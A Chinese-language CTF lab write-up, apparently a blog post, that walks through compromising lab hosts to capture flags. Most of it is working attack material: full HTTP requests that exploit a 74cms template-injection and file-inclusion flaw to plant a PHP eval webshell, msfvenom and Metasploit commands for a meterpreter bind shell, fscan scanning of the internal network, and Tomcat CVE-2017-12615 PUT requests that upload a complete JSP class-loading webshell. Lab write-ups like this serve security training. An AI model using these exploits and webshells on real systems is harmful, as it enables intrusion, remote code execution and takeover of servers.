CyberStrikelab lab2
CyberStrikelab lab2
# flag1
点击访问题目按钮,进入http://192.168.10.10,拒绝连接,80端口应该没开,fscan扫一下
fscan -h 192.168.10.10 -o 192.168.10.10.result.txt

扫描到一个808端口web服务,74cms,另外还有个CVE-2020-0796 SmbGhost Vulnerable永恒之黑,这个漏洞一般在win10机器上,怪了
CVE-2020-0796永恒之黑这个洞,之前复现过,比较难成功,先尝试808端口的web服务
找到一个74cms前台 文件包含 getshell的漏洞骑士CMS v6.0.48 模版注入+文件包含漏洞复现 - 知乎 (opens new window)

验证 poc
写入包含phpinfo的日志
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.10.10:808
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=fhkerk13c56518kctj9i0bmf17; think_language=zh-CN
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
variable=1&tpl=<?php%20phpinfo();ob_flush();?>/r/n<qscms/company_show列表名="info"%20企业id="$_GET['id']"/>
2
3
4
5
6
7
8
9
10
11
12
13
14
注意post数据里的日志要是当前时间的日期
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.10.10:808
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=fhkerk13c56518kctj9i0bmf17; think_language=zh-CN
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
variable=1&tpl=data/Runtime/Logs/Home/25_10_01.log
2
3
4
5
6
7
8
9
10
11
12
13
14

尝试利用文件包含写入webshell
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.10.10:808
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=fhkerk13c56518kctj9i0bmf17; think_language=zh-CN
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 170
variable=1&tpl=<?php%20fputs(fopen("shell.php","w"),"<?php%20eval(\$_POST[x]);?>")?>;%20ob_flush();?>/r/n<qscms/company_show%20列表名="info"%20企业id="$_GET['id']"/>
2
3
4
5
6
7
8
9
10
11
12
13
14
文件包含poc
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.10.10:808
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=fhkerk13c56518kctj9i0bmf17; think_language=zh-CN
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
variable=1&tpl=data/Runtime/Logs/Home/25_10_01.log
2
3
4
5
6
7
8
9
10
11
12
13
14

蚁剑连上,已经是system权限,并且不存在杀软进程

flag在根目录flag.txt

flag:go-flag{MP9E4xXhya0TlzVF}
# flag2
上传msf正向shell木马exe,上线msf
msf生成木马
msfvenom -p windows/x64/meterpreter/bind_tcp lport=4444 -f exe -o bind_shell_x64.exe

蚁剑上传exe并执行

msf去连接靶机的4444端口
msfconsole
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/bind_tcp
set LPORT 4444
set RHOST 192.168.10.10
run
2
3
4
5
6
msf上线第一台meterpreter
这台靶机只有192.168.10.10这一个网卡,蚁剑上传fscan扫描10段
fscan -h 192.168.10.0/24 -o 192.168.10.0.result.txt
清洗后的扫描日志
[2025-10-01 09:03:32] [HOST] 目标:192.168.10.20 状态:alive 详情:protocol=ICMP
[2025-10-01 09:03:35] [PORT] 目标:192.168.10.20 状态:open 详情:port=135
[2025-10-01 09:03:37] [PORT] 目标:192.168.10.20 状态:open 详情:port=445
[2025-10-01 09:03:37] [PORT] 目标:192.168.10.20 状态:open 详情:port=139
[2025-10-01 09:03:43] [PORT] 目标:192.168.10.20 状态:open 详情:port=8009
[2025-10-01 09:03:45] [PORT] 目标:192.168.10.20 状态:open 详情:port=8080
[2025-10-01 09:03:48] [SERVICE] 目标:192.168.10.20 状态:identified 详情:port=8009, service=unknown
[2025-10-01 09:03:51] [SERVICE] 目标:192.168.10.20 状态:identified 详情:port=8080, service=http
[2025-10-01 09:04:40] [SERVICE] 目标:192.168.10.20 状态:identified 详情:port=135, service=unknown
[2025-10-01 09:04:41] [SERVICE] 目标:192.168.10.20 状态:identified 详情:hostname=cyberweb, ipv4=[192.168.20.20], ipv6=[]
[2025-10-01 09:04:41] [SERVICE] 目标:192.168.10.20 状态:identified 详情:length=11432, server_info=map[content-type:text/html;charset=UTF-8 date:Wed, 01 Oct 2025 01:04:40 GMT length:11432 status_code:200 title:Apache Tomcat/8.5.19], fingerprints[], port=8080, service=http, title=Apache Tomcat/8.5.19, url=http://192.168.10.20:8080, status_code=200
[2025-10-01 09:04:44] [VULN] 目标:http://192.168.10.20:8080 状态:vulnerable 详情:vulnerability_type=poc-yaml-iis-put-getshell, vulnerability_name=, author=Cannae(github.com/thunderbarca), references=[https://www.cnblogs.com/-mo-/p/11295400.html]
[2025-10-01 09:04:48] [VULN] 目标:http://192.168.10.20:8080 状态:vulnerable 详情:vulnerability_name=, author=j4ckzh0u(https://github.com/j4ckzh0u), references=[https://www.seebug.org/vuldb/ssvid-96562 https://mp.weixin.qq.com/s/sulJSg0Ru138oASiI5cYAA], vulnerability_type=poc-yaml-tomcat-cve-2017-12615-rce
2
3
4
5
6
7
8
9
10
11
12
13
可以收集到的信息
192.168.10.20这台主机有两个网卡,另一个网卡 IP 是192.168.20.20
[2025-10-01 09:04:41] [SERVICE] 目标:192.168.10.20 状态:identified 详情:hostname=cyberweb, ipv4=[192.168.20.20], ipv6=[]
8080端口的tomcat服务存在tomcat put任意文件写入getshell的漏洞,详细了解可以找篇文章Tomcat任意写入文件漏洞(CVE-2017-12615) (opens new window)
[2025-10-01 09:04:44] [VULN] 目标:http://192.168.10.20:8080 状态:vulnerable 详情:vulnerability_type=poc-yaml-iis-put-getshell, vulnerability_name=, author=Cannae(github.com/thunderbarca), references=[https://www.cnblogs.com/-mo-/p/11295400.html]
[2025-10-01 09:04:48] [VULN] 目标:http://192.168.10.20:8080 状态:vulnerable 详情:vulnerability_name=, author=j4ckzh0u(https://github.com/j4ckzh0u), references=[https://www.seebug.org/vuldb/ssvid-96562 https://mp.weixin.qq.com/s/sulJSg0Ru138oASiI5cYAA], vulnerability_type=poc-yaml-tomcat-cve-2017-12615-rce
2
poc
PUT /1.jsp/ HTTP/1.1
Host: 192.168.10.20:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
shell
2
3
4
5
6
7
8
9
10
文件写入成功

写入蚁剑可连接的jsp webshell
PUT /2.jsp/ HTTP/1.1
Host: 192.168.10.20:8080
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Length: 957
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("x");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
